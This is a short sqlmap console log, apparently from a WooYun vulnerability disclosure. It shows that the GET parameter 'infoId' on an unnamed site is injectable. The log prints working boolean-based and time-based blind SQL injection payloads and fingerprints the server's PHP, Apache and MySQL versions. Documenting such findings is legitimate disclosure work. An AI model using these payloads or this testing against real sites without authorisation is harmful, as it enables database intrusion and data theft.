 管理员: SQLmap
[18:06:58] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[18:07:13] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[18:07:13] [INFO] checking if the injection point on GET parameter 'infoId' is a
 false positive
GET parameter 'infoId' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: infoId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoId=47 AND 4019=4019

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: infoId=47 AND (SELECT * FROM (SELECT(SLEEP(5)))Eusr)
---
[18:07:21] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:07:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
www.wooyun.org